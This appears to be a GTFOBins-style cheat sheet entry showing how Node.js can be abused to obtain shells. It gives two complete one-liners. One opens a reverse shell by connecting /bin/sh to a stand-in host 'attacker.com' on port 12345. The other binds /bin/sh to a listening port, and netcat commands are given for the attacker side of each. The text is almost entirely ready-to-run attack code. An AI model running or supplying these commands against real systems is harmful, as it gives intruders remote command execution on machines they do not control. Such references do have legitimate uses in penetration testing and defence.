 Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
node -e 'sh = require("child_process").spawn("/bin/sh");
require("net").connect(process.env.RPORT, process.env.RHOST, function () {
  this.pipe(sh.stdin);
  sh.stdout.pipe(this);
  sh.stderr.pipe(this);
})'
Bind shell
It can bind a shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
export LPORT=12345
node -e 'sh = require("child_process").spawn("/bin/sh");
require("net").createServer(function (client) {
  client.pipe(sh.stdin);
  sh.stdout.pipe(client);
  sh.stderr.pipe(client);
}).listen(process.env.LPORT)'